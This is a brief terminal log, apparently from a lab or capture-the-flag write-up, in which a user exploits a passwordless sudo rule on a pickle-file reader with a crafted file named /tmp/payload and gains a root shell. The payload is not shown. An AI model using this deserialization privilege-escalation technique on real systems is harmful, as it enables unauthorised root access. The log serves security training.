 tom@ip-172-16-0-51:/tmp$ sudo -l
Matching Defaults entries for tom on ip-172-16-0-51:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tom may run the following commands on ip-172-16-0-51:
    (ALL : ALL) NOPASSWD: /usr/local/sbin/read_pickle_files
tom@ip-172-16-0-51:/tmp$ sudo /usr/local/sbin/read_pickle_files
File: /tmp/payload
root@ip-172-16-0-51:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-16-0-51:/tmp#